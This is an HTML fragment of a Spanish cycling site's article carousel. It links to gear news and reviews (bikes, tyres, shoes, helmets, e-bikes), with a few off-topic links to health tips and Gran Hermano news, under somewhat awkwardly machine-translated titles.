			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
